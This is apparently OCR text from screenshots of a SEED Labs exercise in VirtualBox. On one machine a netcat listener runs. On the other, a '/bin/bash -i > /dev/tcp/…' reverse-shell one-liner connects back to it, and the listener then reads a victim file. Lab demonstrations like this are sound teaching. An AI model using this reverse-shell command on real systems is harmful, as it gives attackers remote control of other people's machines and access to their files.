 SEED Ubuntu20.04 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
Activities Terminal ▾ Dec 1 01:25
seed@VM: ~/Desktop
[12/01/25]seed@VM:~$ cd ~/Desktop/
[12/01/25]seed@VM:~/Desktop$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 192.168.52.3 49786
ls -l
total 4
-rw-rw-r-- 1 seed seed 12 Nov 30 22:16 information.txt
cat information
cat information.txt
Hello World
SEED-Ubuntu 12.04 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
Terminal 10:25 PM Seed
Terminal
[11/30/2025 22:21] seed@ubuntu:~$ cd ~/Desktop/subject/
[11/30/2025 22:22] seed@ubuntu:~/Desktop/subject$ /bin/bash -i > /dev/tcp/192.16
8.52.4/9090 0<&1
[11/30/2025 22:23] seed@ubuntu:~/Desktop/subject$ ls -l
ls -l
[11/30/2025 22:24] seed@ubuntu:~/Desktop/subject$ cat information
cat: information: No such file or directory
[11/30/2025 22:24] seed@ubuntu:~/Desktop/subject$ cat information.txt
[11/30/2025 22:25] seed@ubuntu:~/Desktop/subject$